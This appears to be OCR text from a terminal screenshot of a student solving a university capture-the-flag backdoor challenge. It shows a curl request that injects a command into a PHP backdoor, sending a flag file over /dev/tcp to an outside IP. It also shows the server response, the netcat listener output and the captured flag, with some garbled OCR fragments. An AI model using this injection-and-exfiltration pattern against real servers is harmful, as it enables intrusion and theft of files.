 alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor$ kdoor$v -d "#=cat ~/fla
g_is_here > /dev/tcp/140.112.151.220/9453" http://edu-ctf.csie.org:10151/d00r.php?87=%
01HU%11
Rectangular Snip
Send Tcp
*   Trying 140.112.31.97...
* TCP_NODELAY set
* Connected to edu-ctf.csie.org (140.112.31.97) port 10151 (#0)
> POST /d00r.php?87=%01HU%11 HTTP/1.1
> Host: edu-ctf.csie.org:10151
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 52
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 52 out of 52 bytes
< HTTP/1.1 200 OK
< Date: Thu, 19 Sep 2019 06:25:07 GMT
< Server: Apache/2.2.15 (CentOS)
< X-Powered-By: PHP/5.3.3
< Content-Length: 2540
< Connection: close
< Content-Type: text/html; charset=UTF-8
<
<code><span style="color: #000000">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><span
style="color: #0000BB">&lt;?php<br />set_time_limit</span><span style="color: #007700"
>(</span><span style="color: #0000BB">3</span><span style="color: #007700">);<br /></s
pan><span style="color: #0000BB">ini_set</span><span style="color: #007700">(</span><s
pan style="color: #DD0000">'max_execution_time'</span><span style="color: #007700">,&n
bsp;</span><span style="color: #0000BB">3</span><span style="color: #007700">);<br /><
srv
sys
tmp
usr
var
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  nc -l 9453
bin
boot
dev
etc
flag_is_here
home
lib
lib64
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
Receive
check
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  nc -l 9453
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  nc -l 9453
alfons@Alfons:/mnt/i/programming/CS_Fall_2019/Hw0x00/backdoor|master
⇒  nc -l 9453
FLAG{do_u_like_my_d0000000r?}